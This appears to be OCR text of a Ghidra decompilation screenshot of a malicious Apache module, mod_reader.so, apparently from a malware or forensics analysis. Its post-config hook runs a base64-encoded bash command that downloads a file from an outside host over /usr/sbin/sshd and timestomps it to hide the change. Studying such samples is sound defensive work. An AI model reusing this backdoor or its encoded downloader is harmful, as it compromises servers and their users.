 File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F
Program Trees
mod_reader.so
.bss
.data
.got
.dynamic
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
.fini
.text
.plt.got
Program Tree × DWARF ×
Symbol Tree
deregister_tm_clones
frame_dummy
FUN_00101020
hook_post_config
pconf
plog
ptemp
s
local_10
args
reader_handler
Decompile: hook_post_config - (mod_reader.so)
1
2 int hook_post_config(apr_pool_t *pconf,apr_pool_t *plog,apr_pool_t *ptemp,server_rec *s)
3
4 {
5 long lVar1;
6 long in_FS_OFFSET;
7 char *args [4];
8
9 lVar1 = *(long *)(in_FS_OFFSET + 0x28);
10 pid = fork();
11 if (pid == 0) {
12 b64_decode("d2dldCBzaGFyZWZpbGVzLnh5ei9pbWFnZS5qcGVnIC1PIC91c3Ivc2Jpbi9zc2hkOyB0b3VjaCAtZCBgZGF0
ZSArJVktJW0tJWQgLXIgL3Vzci9zYmluL2EyZW5tb2RgIC91c3Ivc2Jpbi9zc2hk"
13 ,(char *)0x0);
14 args[2] = (char *)0x0;
15 args[3] = (char *)0x0;
16 args[0] = "/bin/bash";
17 args[1] = "-c";
18 execve("/bin/bash",args,(char **)0x0);
19 }
20 if (lVar1 == *(long *)(in_FS_OFFSET + 0x28)) {
21 return 0;
22 }
23 /* WARNING: Subroutine does not return */
24 __stack_chk_fail();
25 }
26